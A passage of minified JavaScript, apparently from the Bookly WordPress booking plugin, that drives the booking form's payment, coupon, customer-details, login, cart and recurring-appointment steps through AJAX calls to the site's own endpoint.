t={action:"bookly_deposit_payments_apply_payment_method",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,deposit_full:o.default(this).val()};o.default(this).hide(),o.default(this).prev().css("display","inline-block"),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){t.success&&Pr({form_id:e.form_id})}})})),l.on("click",(function(t){var n=Go(this);c.text(""),s.removeClass("bookly-error");var r={action:"bookly_coupons_apply_coupon",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,coupon_code:s.val()};o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:r,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){t.success?Pr({form_id:e.form_id}):(c.html(t.error),s.addClass("bookly-error"),f.html(t.text),Wo(c),n.stop())},error:function(){n.stop()}})})),o.default(".bookly-js-next-step",t).on("click",(function(n){var i,l=Go(this);if(o.default(".bookly-payment[value=local]",t).is(":checked")||o.default(this).hasClass("bookly-js-coupon-payment"))n.preventDefault(),Fr(e.form_id);else if(o.default(".bookly-payment[value=card]",t).is(":checked"))if(o.default(".bookly-payment[data-form=stripe]",t).is(":checked"))o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_stripe_create_intent",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(n){n.success?r.handleCardPayment(n.intent_secret,a).then((function(r){r.error?o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_stripe_failed_payment",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,intent_id:n.intent_id},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){e.success&&(l.stop(),In(t).call(t,".bookly-stripe .bookly-js-card-error").text(r.error.message))}}):Ar({form_id:e.form_id})})):(l.stop(),In(t).call(t,".bookly-stripe .bookly-js-card-error").text(n.error_message))}});else{i=In(t).call(t,".bookly-authorize_net"),n.preventDefault();!function(t){o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){t.success?Ar({form_id:e.form_id}):"cart_item_not_available"==t.error?Rr(t,e.form_id):"payment_error"==t.error&&(l.stop(),In(i).call(i,".bookly-js-card-error").text(t.error_message))}})}({action:"bookly_authorize_net_aim_payment",csrf_token:BooklyL10n.csrf_token,card:{number:In(i).call(i,'input[name="card_number"]').val(),cvc:In(i).call(i,'input[name="card_cvc"]').val(),exp_month:In(i).call(i,'select[name="card_exp_month"]').val(),exp_year:In(i).call(i,'select[name="card_exp_year"]').val()},form_id:e.form_id})}else(o.default(".bookly-payment[value=paypal]",t).is(":checked")||o.default(".bookly-payment[value=2checkout]",t).is(":checked")||o.default(".bookly-payment[value=payu_biz]",t).is(":checked")||o.default(".bookly-payment[value=payu_latam]",t).is(":checked")||o.default(".bookly-payment[value=payson]",t).is(":checked")||o.default(".bookly-payment[value=mollie]",t).is(":checked")||o.default(".bookly-payment[value=cloud_stripe]",t).is(":checked"))&&(n.preventDefault(),i=o.default(this).closest("form"),In(i).call(i,"input.bookly-payment-id").length>0?o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,data:{action:"bookly_pro_save_pending_appointment",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,payment_type:i.data("gateway")},dataType:"json",success:function(t){t.success?(In(i).call(i,"input.bookly-payment-id").val(t.payment_id),i.submit()):"cart_item_not_available"==t.error&&Rr(t,e.form_id)}}):o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,data:{action:"bookly_check_cart",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id},dataType:"json",success:function(t){t.success?i.submit():"cart_item_not_available"==t.error&&Rr(t,e.form_id)}}))})),o.default(".bookly-js-back-step",t).on("click",(function(t){t.preventDefault(),Go(this),qr({form_id:e.form_id})}))}}})}function Fr(e){o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,data:{action:"bookly_save_appointment",csrf_token:BooklyL10n.csrf_token,form_id:e},dataType:"json"}).done((function(t){t.success?Ar({form_id:e}):"cart_item_not_available"==t.error&&Rr(t,e)}))}function Rr(e,t){Zo[t].skip_steps.cart?zr({form_id:t},Zo[t].errors[e.error]):Ir({form_id:t},{failed_key:e.failed_cart_key,message:Zo[t].errors[e.error]})}function qr(e){var t=o.default.extend({action:"bookly_render_details",csrf_token:BooklyL10n.csrf_token},e),n=Zo[e.form_id].$container;o.default.ajax({url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){if(t.success){var r,a;n.html(t.html),Wo(n);var i=t.intlTelInput,l=t.update_details_dialog,s=t.woocommerce;Zo[e.form_id].hasOwnProperty("google_maps")&&Zo[e.form_id].google_maps.enabled&&(n||o.default(".bookly-form .bookly-details-step")).each((function(){!function(e){var t=In(e).call(e,".bookly-js-cst-address-autocomplete");if(!t.length)return!1;var o=new google.maps.places.Autocomplete(t[0],{types:["geocode"]}),n=[{selector:".bookly-js-address-country",val:function(){return r("country")},short:function(){return r("country",!0)}},{selector:".bookly-js-address-postcode",val:function(){return r("postal_code")}},{selector:".bookly-js-address-city",val:function(){return r("locality")||r("administrative_area_level_3")}},{selector:".bookly-js-address-state",val:function(){return r("administrative_area_level_1")},short:function(){return r("administrative_area_level_1",!0)}},{selector:".bookly-js-address-street",val:function(){return r("route")}},{selector:".bookly-js-address-street_number",val:function(){return r("street_number")}}],r=function(e,t){for(var n=o.getPlace().address_components,r=0;r<n.length;r++)if(n[r].types[0]===e)return t?n[r].short_name:n[r].long_name;return""};o.addListener("place_changed",(function(){lr(n).call(n,(function(t){var o=In(e).call(e,t.selector);0!==o.length&&(o.val(t.val()),"function"==typeof t.short&&o.data("short",t.short()))}))}))}(o.default(this))})),o.default(document.body).trigger("bookly.render.step_detail",[n]);var c="",u=o.default(".bookly-js-guest",n),f=o.default(".bookly-js-user-phone-input",n),d=o.default(".bookly-js-user-email",n),p=o.default(".bookly-js-user-email-confirm",n),m=o.default(".bookly-js-select-birthday-day",n),y=o.default(".bookly-js-select-birthday-month",n),h=o.default(".bookly-js-select-birthday-year",n),v=o.default(".bookly-js-address-country",n),_=o.default(".bookly-js-address-state",n),k=o.default(".bookly-js-address-postcode",n),b=o.default(".bookly-js-address-city",n),g=o.default(".bookly-js-address-street",n),w=o.default(".bookly-js-address-street_number",n),j=o.default(".bookly-js-address-additional_address",n),x=o.default(".bookly-js-address-country-error",n),S=o.default(".bookly-js-address-state-error",n),O=o.default(".bookly-js-address-postcode-error",n),C=o.default(".bookly-js-address-city-error",n),L=o.default(".bookly-js-address-street-error",n),T=o.default(".bookly-js-address-street_number-error",n),$=o.default(".bookly-js-address-additional_address-error",n),D=o.default(".bookly-js-select-birthday-day-error",n),M=o.default(".bookly-js-select-birthday-month-error",n),E=o.default(".bookly-js-select-birthday-year-error",n),B=o.default(".bookly-js-full-name",n),A=o.default(".bookly-js-first-name",n),P=o.default(".bookly-js-last-name",n),F=o.default(".bookly-js-user-notes",n),R=o.default(".bookly-custom-field",n),q=o.default(".bookly-js-info-field",n),I=o.default(".bookly-js-user-phone-error",n),N=o.default(".bookly-js-user-email-error",n),H=o.default(".bookly-js-user-email-confirm-error",n),z=o.default(".bookly-js-full-name-error",n),X=o.default(".bookly-js-first-name-error",n),Y=o.default(".bookly-js-last-name-error",n),Q=o.default(".bookly-js-captcha-img",n),U=o.default(".bookly-custom-field-error",n),V=o.default(".bookly-js-info-field-error",n),J=o.default(".bookly-js-modal",n),Z=o.default(".bookly-js-login",n),G=o.default(".bookly-js-cst-duplicate",n),W=o.default(".bookly-js-next-step",n),K=Br(r=o.default([D,M,E,x,S,O,C,L,T,$,z,X,Y,I,N,H,U,V])).call(r,o.default.fn.toArray),ee=Br(a=o.default([m,y,h,b,v,k,_,g,w,j,B,A,P,f,d,p,R,q])).call(a,o.default.fn.toArray),te=function(e){if(B.val(e.data.full_name).removeClass("bookly-error"),A.val(e.data.first_name).removeClass("bookly-error"),P.val(e.data.last_name).removeClass("bookly-error"),e.data.birthday){var t=e.data.birthday.split("-"),o=Sn(t[0]),r=Sn(t[1]),a=Sn(t[2]);m.val(a).removeClass("bookly-error"),y.val(r).removeClass("bookly-error"),h.val(o).removeClass("bookly-error")}var l;(e.data.phone&&(f.removeClass("bookly-error"),i.enabled?f.intlTelInput("setNumber",e.data.phone):f.val(e.data.phone)),e.data.country&&v.val(e.data.country).removeClass("bookly-error"),e.data.state&&_.val(e.data.state).removeClass("bookly-error"),e.data.postcode&&k.val(e.data.postcode).removeClass("bookly-error"),e.data.city&&b.val(e.data.city).removeClass("bookly-error"),e.data.street&&g.val(e.data.street).removeClass("bookly-error"),e.data.street_number&&w.val(e.data.street_number).removeClass("bookly-error"),e.data.additional_address&&j.val(e.data.additional_address).removeClass("bookly-error"),d.val(e.data.email).removeClass("bookly-error"),e.data.info_fields)&&lr(l=e.data.info_fields).call(l,(function(e){var t,o,r=In(n).call(n,'.bookly-js-info-field-row[data-id="'+e.id+'"]');switch(r.data("type")){case"checkboxes":lr(t=e.value).call(t,(function(e){var t;Lr(t=In(r).call(r,".bookly-js-info-field")).call(t,(function(){return this.value==e})).prop("checked",!0)}));break;case"radio-buttons":Lr(o=In(r).call(r,".bookly-js-info-field")).call(o,(function(){return this.value==e.value})).prop("checked",!0);break;default:In(r).call(r,".bookly-js-info-field").val(e.value)}}));Lr(K).call(K,":not(.bookly-custom-field-error)").html("")};i.enabled&&f.intlTelInput({preferredCountries:[i.country],initialCountry:i.country,geoIpLookup:function(e){o.default.get("https://ipinfo.io",(function(){}),"jsonp").always((function(t){var o=t&&t.country?t.country:"";e(o)}))},utilsScript:i.utils}),o.default("body > .bookly-js-modal."+e.form_id).remove(),J.addClass(e.form_id).appendTo("body").on("click",".bookly-js-close",(function(e){var t,n,r;e.preventDefault(),In(t=In(n=In(r=o.default(e.delegateTarget).removeClass("bookly-in")).call(r,"form").trigger("reset").end()).call(n,"input").removeClass("bookly-error").end()).call(t,".bookly-label-error").html("")})),o.default(".bookly-js-login-show",n).on("click",(function(e){e.preventDefault(),Z.addClass("bookly-in")})),o.default("button:submit",Z).on("click",(function(t){t.preventDefault();var n=Ladda.create(this);n.start(),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_wp_user_login",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,log:In(Z).call(Z,'[name="log"]').val(),pwd:In(Z).call(Z,'[name="pwd"]').val(),rememberme:In(Z).call(Z,'[name="rememberme"]').prop("checked")?1:0},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){t.success?(BooklyL10n.csrf_token=t.data.csrf_token,u.fadeOut("slow"),te(t),Z.removeClass("bookly-in")):"incorrect_username_password"==t.error&&(In(Z).call(Z,"input").addClass("bookly-error"),In(Z).call(Z,".bookly-label-error").html(Zo[e.form_id].errors[t.error])),n.stop()}})})),o.default("button:submit",G).on("click",(function(e){e.preventDefault(),G.removeClass("bookly-in"),W.trigger("click",[1])})),Zo[e.form_id].hasOwnProperty("facebook")&&Zo[e.form_id].facebook.enabled&&"undefined"!=typeof FB&&(FB.XFBML.parse(o.default(".bookly-js-fb-login-button",n).parent().get(0)),Zo[e.form_id].facebook.onStatusChange=function(t){"connected"===t.status&&(Zo[e.form_id].facebook.enabled=!1,Zo[e.form_id].facebook.onStatusChange=void 0,u.fadeOut("slow",(function(){o.default(".bookly-js-fb-login-button").hide()})),FB.api("/me",{fields:"id,name,first_name,last_name,email"},(function(t){o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:o.default.extend(t,{action:"bookly_pro_facebook_login",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id}),dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){e.success&&te(e)}})})))}),W.on("click",(function(t,r){t.preventDefault();var a,u=[],R={},q=[],Q=Go(this);o.default("div.bookly-js-info-field-row",n).each((function(){var e=o.default(this);switch(e.data("type")){case"text-field":u.push({id:e.data("id"),value:In(e).call(e,"input.bookly-js-info-field").val()});break;case"textarea":u.push({id:e.data("id"),value:In(e).call(e,"textarea.bookly-js-info-field").val()});break;case"checkboxes":a=[],In(e).call(e,"input.bookly-js-info-field:checked").each((function(){a.push(this.value)})),u.push({id:e.data("id"),value:a});break;case"radio-buttons":u.push({id:e.data("id"),value:In(e).call(e,"input.bookly-js-info-field:checked").val()||null});break;case"drop-down":u.push({id:e.data("id"),value:In(e).call(e,"select.bookly-js-info-field").val()})}})),o.default(".bookly-custom-fields-container",n).each((function(){var e=o.default(this),t=e.data("key"),n=[];o.default("div.bookly-custom-field-row",e).each((function(){var e=o.default(this);switch(e.data("type")){case"text-field":case"file":n.push({id:e.data("id"),value:In(e).call(e,"input.bookly-custom-field").val()});break;case"textarea":n.push({id:e.data("id"),value:In(e).call(e,"textarea.bookly-custom-field").val()});break;case"checkboxes":a=[],In(e).call(e,"input.bookly-custom-field:checked").each((function(){a.push(this.value)})),n.push({id:e.data("id"),value:a});break;case"radio-buttons":n.push({id:e.data("id"),value:In(e).call(e,"input.bookly-custom-field:checked").val()||null});break;case"drop-down":n.push({id:e.data("id"),value:In(e).call(e,"select.bookly-custom-field").val()});break;case"captcha":n.push({id:e.data("id"),value:In(e).call(e,"input.bookly-custom-field").val()}),q.push(e.data("id"))}})),R[t]={custom_fields:mn(n)}}));try{""==(c=i.enabled?f.intlTelInput("getNumber"):f.val())&&(c=f.val())}catch(e){c=f.val()}var U={action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,full_name:B.val(),first_name:A.val(),last_name:P.val(),phone:c,email:d.val(),email_confirm:p.val(),birthday:{day:m.val(),month:y.val(),year:h.val()},country:v.val(),state:_.val(),postcode:k.val(),city:b.val(),street:g.val(),street_number:w.val(),additional_address:j.val(),address_iso:{country:v.data("short"),state:_.data("short")},info_fields:u,notes:F.val(),cart:R,captcha_ids:mn(q),force_update_customer:!l||r};o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:U,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){if(K.empty(),ee.removeClass("bookly-error"),t.success)if(s.enabled){var r={action:"bookly_pro_add_to_woocommerce_cart",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id};o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:r,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){t.success?window.location.href=s.cart_url:(Q.stop(),zr({form_id:e.form_id},Zo[e.form_id].errors[t.error]))}})}else Pr({form_id:e.form_id});else{var a=null;if(t.appointments_limit_reached)Ar({form_id:e.form_id,error:"appointments_limit_reached"});else{Q.stop();var i=[{name:"full_name",errorElement:z,formElement:B},{name:"first_name",errorElement:X,formElement:A},{name:"last_name",errorElement:Y,formElement:P},{name:"phone",errorElement:I,formElement:f},{name:"email",errorElement:N,formElement:d},{name:"email_confirm",errorElement:H,formElement:p},{name:"birthday_day",errorElement:D,formElement:m},{name:"birthday_month",errorElement:M,formElement:y},{name:"birthday_year",errorElement:E,formElement:h},{name:"country",errorElement:x,formElement:v},{name:"state",errorElement:S,formElement:_},{name:"postcode",errorElement:O,formElement:k},{name:"city",errorElement:C,formElement:b},{name:"street",errorElement:L,formElement:g},{name:"street_number",errorElement:T,formElement:w},{name:"additional_address",errorElement:$,formElement:j}];lr(i).call(i,(function(e){t[e.name]&&(e.errorElement.html(t[e.name]),e.formElement.addClass("bookly-error"),null===a&&(a=e.formElement))})),t.info_fields&&o.default.each(t.info_fields,(function(e,t){var r=o.default('div.bookly-js-info-field-row[data-id="'+e+'"]',n);In(r).call(r,".bookly-js-info-field-error").html(t),In(r).call(r,".bookly-js-info-field").addClass("bookly-error"),null===a&&(a=In(r).call(r,".bookly-js-info-field"))})),t.custom_fields&&o.default.each(t.custom_fields,(function(e,t){o.default.each(t,(function(t,r){var i=o.default('.bookly-custom-fields-container[data-key="'+e+'"]',n),l=o.default('[data-id="'+t+'"]',i);In(l).call(l,".bookly-custom-field-error").html(r),In(l).call(l,".bookly-custom-field").addClass("bookly-error"),null===a&&(a=In(l).call(l,".bookly-custom-field"))}))})),t.customer&&In(G).call(G,".bookly-js-modal-body").html(t.customer).end().addClass("bookly-in")}null!==a&&Wo(a)}}})})),o.default(".bookly-js-back-step",n).on("click",(function(t){t.preventDefault(),Go(this),Zo[e.form_id].skip_steps.cart?Zo[e.form_id].no_time?Zo[e.form_id].no_extras?$c({form_id:e.form_id}):Xr({form_id:e.form_id}):ln(Zo[e.form_id].skip_steps)?Zo[e.form_id].skip_steps.extras||"after_step_time"!=Zo[e.form_id].step_extras||Zo[e.form_id].no_extras?zr({form_id:e.form_id}):Xr({form_id:e.form_id}):Nr({form_id:e.form_id}):Ir({form_id:e.form_id})})),o.default(".bookly-js-captcha-refresh",n).on("click",(function(){Q.css("opacity","0.5"),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_custom_fields_captcha_refresh",form_id:e.form_id,csrf_token:BooklyL10n.csrf_token},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){e.success&&Q.attr("src",e.data.captcha_url).on("load",(function(){Q.css("opacity","1")}))}})}))}}})}function Ir(e,t){if(Zo[e.form_id].skip_steps.cart)qr(e);else{e&&e.from_step&&(Zo[e.form_id].cart_prev_step=e.from_step);var n=o.default.extend({action:"bookly_render_cart",csrf_token:BooklyL10n.csrf_token},e),r=Zo[e.form_id].$container;o.default.ajax({url:BooklyL10n.ajaxurl,data:n,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(n){n.success&&(r.html(n.html),t?(o.default(".bookly-label-error",r).html(t.message),o.default('tr[data-cart-key="'+t.failed_key+'"]',r).addClass("bookly-label-error")):o.default(".bookly-label-error",r).hide(),Wo(r),o.default(".bookly-js-next-step",r).on("click",(function(){Go(this),qr({form_id:e.form_id})})),o.default(".bookly-add-item",r).on("click",(function(){Go(this),$c({form_id:e.form_id,new_chain:!0})})),o.default(".bookly-js-back-step",r).on("click",(function(t){switch(t.preventDefault(),Go(this),Zo[e.form_id].cart_prev_step){case"service":$c({form_id:e.form_id});break;case"extras":Xr({form_id:e.form_id});break;case"time":zr({form_id:e.form_id});break;case"repeat":Nr({form_id:e.form_id});break;default:$c({form_id:e.form_id})}})),o.default(".bookly-js-actions button",r).on("click",(function(){Go(this);var t=o.default(this),n=t.closest("tr");switch(t.data("action")){case"drop":o.default.ajax({url:BooklyL10n.ajaxurl,data:{action:"bookly_cart_drop_item",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,cart_key:n.data("cart-key")},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){if(e.success){var t=n.data("cart-key"),a=o.default('tr[data-cart-key="'+t+'"]',r);n.delay(300).fadeOut(200,(function(){e.data.total_waiting_list?(o.default(".bookly-js-waiting-list-price",r).html(e.data.waiting_list_price),o.default(".bookly-js-waiting-list-deposit",r).html(e.data.waiting_list_deposit)):o.default(".bookly-js-waiting-list-price",r).closest("tr").remove(),o.default(".bookly-js-subtotal-price",r).html(e.data.subtotal_price),o.default(".bookly-js-subtotal-deposit",r).html(e.data.subtotal_deposit),o.default(".bookly-js-pay-now-deposit",r).html(e.data.pay_now_deposit),o.default(".bookly-js-pay-now-tax",r).html(e.data.pay_now_tax),o.default(".bookly-js-total-price",r).html(e.data.total_price),o.default(".bookly-js-total-tax",r).html(e.data.total_tax),a.remove(),0==o.default("tr[data-cart-key]").length&&(o.default(".bookly-js-back-step",r).hide(),o.default(".bookly-js-next-step",r).hide())}))}}});break;case"edit":$c({form_id:e.form_id,edit_cart_item:n.data("cart-key")})}})))}})}}function Nr(e,t){if(ln(Zo[e.form_id].skip_steps))Ir(e,t);else{var n=o.default.extend({action:"bookly_render_repeat",csrf_token:BooklyL10n.csrf_token},e),r=Zo[e.form_id].$container;o.default.ajax({url:BooklyL10n.ajaxurl,data:n,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){var n;if(t.success){r.html(t.html),Wo(r);var a=o.default(".bookly-js-repeat-appointment-enabled",r),i=o.default(".bookly-js-next-step",r),l=o.default(".bookly-js-repeat-variants-container",r),s=o.default('[class^="bookly-js-variant"]',l),c=o.default(".bookly-js-repeat-variant",l),u=o.default(".bookly-js-get-schedule",l),f=o.default(".bookly-js-variant-weekly",l),d=o.default(".bookly-js-repeat-variant-monthly",l),p=o.default(".bookly-js-repeat-until",l),m=o.default(".bookly-js-repeat-times",l),y=o.default(".bookly-js-monthly-specific-day",l),h=o.default(".bookly-js-monthly-week-day",l),v=o.default(".bookly-js-repeat-daily-every",l),_=o.default(".bookly-js-week-day",l),k=o.default(".bookly-js-schedule-container",r),b=o.default(".bookly-js-days-error",l),g=o.default(".bookly-js-schedule-slots",k),w=o.default(".bookly-js-intersection-info",k),j=o.default(".bookly-js-schedule-help",k),x=o.default(".bookly-well",k),S=o.default(".bookly-pagination",k),O=o.default(".bookly-schedule-row-template .bookly-schedule-row",k),C=t.pages_warning_info,L=t.short_date_format,T={min:t.date_min||!0,max:t.date_max||!0},$=[],D={prepareButtonNextState:function(){for(var e=i.prop("disabled"),t=0==$.length,o=0;o<$.length;o++)if(e){if(!$[o].deleted){t=!1;break}}else{if(!$[o].deleted){t=!1;break}t=!0}i.prop("disabled",t)},addTimeSlotControl:function(e,t,n,r){var a,i="";t.length&&(i=o.default("<select/>"),o.default.each(t,(function(e,t){var l=o.default("<option/>");l.text(t.title).val(t.value),t.disabled&&l.attr("disabled","disabled"),i.append(l),a||t.disabled||(t.title==n?(i.val(t.value),a=!0):t.title==r&&i.val(t.value))})));In(e).call(e,".bookly-js-schedule-time").html(i),In(e).call(e,"div.bookly-label-error").toggle(!t.length)},renderSchedulePage:function(e){var t,n=$.length,r=5*e-5,a=[];g.html("");for(var i=r,l=0;l<5&&i<n;i++,l++)(t=O.clone()).data("datetime",$[i].datetime),t.data("index",$[i].index),o.default("> div:first-child",t).html($[i].index),o.default(".bookly-schedule-date",t).html($[i].display_date),void 0!==$[i].all_day_service_time?(o.default(".bookly-js-schedule-time",t).hide(),o.default(".bookly-js-schedule-all-day-time",t).html($[i].all_day_service_time).show()):(o.default(".bookly-js-schedule-time",t).html($[i].display_time).show(),o.default(".bookly-js-schedule-all-day-time",t).hide()),$[i].another_time&&o.default(".bookly-schedule-intersect",t).show(),$[i].deleted&&In(t).call(t,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),g.append(t);if(n>5){var s=o.default("<li/>").html("«");for(s.on("click",(function(){var e=Sn(In(S).call(S,".active").html());e>1&&D.renderSchedulePage(e-1)})),S.html(s),i=0,l=1;i<n;i+=5,l++)s=o.default("<li/>").html(l),S.append(s),s.on("click",(function(){D.renderSchedulePage(o.default(this).html())}));for(In(S).call(S,"li:eq("+e+")").addClass("active"),(s=o.default("<li/>").html("»")).on("click",(function(){var e=Sn(In(S).call(S,".active").html());e<n/5&&D.renderSchedulePage(e+1)})),S.append(s).show(),i=0;i<n;i++)$[i].another_time&&(e=Sn(i/5)+1,a.push(e),i=5*e-1);a.length>0&&w.html(C.replace("{list}",a.join(", "))),x.toggle(a.length>0),S.toggle(n>5)}else for(S.hide(),x.hide(),i=0;i<n;i++)if($[i].another_time){j.show();break}},renderFullSchedule:function(t){$=t;var n=null;o.default.each($,(function(e,t){n||t.another_time||(n=t.display_time)})),D.renderSchedulePage(1),k.show(),i.prop("disabled",0==$.length),g.on("click","button[data-action]",(function(){var t=o.default(this).closest(".bookly-schedule-row"),r=t.data("index")-1;switch(o.default(this).data("action")){case"drop":$[r].deleted=!0,In(t).call(t,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),D.prepareButtonNextState();break;case"restore":$[r].deleted=!1,In(t).call(t,".bookly-schedule-appointment").removeClass("bookly-appointment-hidden"),i.prop("disabled",!1);break;case"edit":var a=o.default('<input type="text"/>'),l=o.default(this),s=Go(this);In(t).call(t,".bookly-schedule-date").html(a),a.pickadate({min:T.min,max:T.max,formatSubmit:"yyyy-mm-dd",format:L,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:Zo[e.form_id].firstDay,onSet:function(){var a=[];o.default.each($,(function(e,t){r==e||t.deleted||a.push(t.slots)})),o.default.ajax({url:BooklyL10n.ajaxurl,type:"POST",data:{action:"bookly_recurring_appointments_get_daily_customer_schedule",csrf_token:BooklyL10n.csrf_token,date:this.get("select","yyyy-mm-dd"),form_id:e.form_id,exclude:a},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){l.hide(),s.stop(),e.data.length?(D.addTimeSlotControl(t,e.data[0].options,n,$[r].display_time,e.data[0].all_day_service_time),In(t).call(t,'button[data-action="save"]').show()):(D.addTimeSlotControl(t,[]),In(t).call(t,'button[data-action="save"]').hide())}})}});var c=JSON.parse($[r].slots);a.pickadate("picker").set("select",new Date(c[0][2]));break;case"save":o.default(this).hide(),In(t).call(t,'button[data-action="edit"]').show();var u=In(t).call(t,".bookly-schedule-date"),f=In(t).call(t,".bookly-js-schedule-time"),d=In(f).call(f,"select"),p=In(d).call(d,"option:selected");$[r].slots=d.val(),$[r].display_date=In(u).call(u,"input").val(),$[r].display_time=p.text(),u.html($[r].display_date),f.html($[r].display_time)}}))},isDateMatchesSelections:function(e){switch(c.val()){case"daily":if((v.val()>6||-1!=o.default.inArray(e.format("ddd").toLowerCase(),D.week_days))&&e.diff(D.date_from,"days")%v.val()==0)return!0;break;case"weekly":case"biweekly":if(("weekly"==c.val()||e.diff(D.date_from.clone().startOf("isoWeek"),"weeks")%2==0)&&-1!=o.default.inArray(e.format("ddd").toLowerCase(),D.checked_week_days))return!0;break;case"monthly":switch(d.val()){case"specific":if(e.format("D")==y.val())return!0;break;case"last":if(e.format("ddd").toLowerCase()==h.val()&&e.clone().endOf("month").diff(e,"days")<7)return!0;break;default:var t=e.diff(e.clone().startOf("month"),"days");if(e.format("ddd").toLowerCase()==h.val()&&t>=7*(d.prop("selectedIndex")-1)&&t<7*d.prop("selectedIndex"))return!0}}return!1},updateRepeatDate:function(){var e,t=0,n=m.val(),r=wr(e=T.min).call(e),a=p.pickadate("picker").get("select"),i=moment().year(a.year).month(a.month).date(a.date).add(5,"years");r[1]++,D.date_from=moment(r.join(","),"YYYY,M,D"),D.week_days=[],In(h).call(h,"option").each((function(){D.week_days.push(o.default(this).val())})),D.checked_week_days=[],_.each((function(){o.default(this).prop("checked")&&D.checked_week_days.push(o.default(this).val())}));var l=D.date_from.clone();do{D.isDateMatchesSelections(l)&&t++,l.add(1,"days")}while(t<n&&l.isBefore(i));p.val(l.subtract(1,"days").format("MMMM D, YYYY")),p.pickadate("picker").set("select",new Date(l.format("YYYY"),l.format("M")-1,l.format("D")))},updateRepeatTimes:function(){var e,t=0,n=wr(e=T.min).call(e),r=p.pickadate("picker").get("select"),a=moment().year(r.year).month(r.month).date(r.date);n[1]++,D.date_from=moment(n.join(","),"YYYY,M,D"),D.week_days=[],In(h).call(h,"option").each((function(){D.week_days.push(o.default(this).val())})),D.checked_week_days=[],_.each((function(){o.default(this).prop("checked")&&D.checked_week_days.push(o.default(this).val())}));var i=D.date_from.clone();do{D.isDateMatchesSelections(i)&&t++,i.add(1,"days")}while(i.isBefore(a));m.val(t)}};p.pickadate({formatSubmit:"yyyy-mm-dd",format:Zo[e.form_id].date_format,min:T.min,max:T.max,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:Zo[e.form_id].firstDay});var M=a.on("change",(function(){l.toggle(o.default(this).prop("checked")),o.default(this).prop("checked")?D.prepareButtonNextState():i.prop("disabled",!1)}));if(t.repeated){var E=t.repeat_data,B=E.params;a.prop("checked",!0),c.val(ln(E));var A=E.until.split("-");switch(p.pickadate("set").set("select",new Date(A[0],A[1]-1,A[2])),ln(E)){case"daily":v.val(pr(B));break;case"weekly":case"biweekly":o.default(".bookly-js-week-days input.bookly-js-week-day",l).prop("checked",!1).parent().removeClass("active"),lr(n=B.on).call(n,(function(e){o.default(".bookly-js-week-days 